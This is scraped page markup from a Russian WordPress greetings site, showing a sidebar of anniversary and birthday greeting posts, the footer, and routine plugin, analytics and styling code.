<time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":1182,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    
  

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/wp-admin/admin-ajax.php
body_size: 21729
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <meta name="yandex-verification" content="aa85cc6f1633ef59" />
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
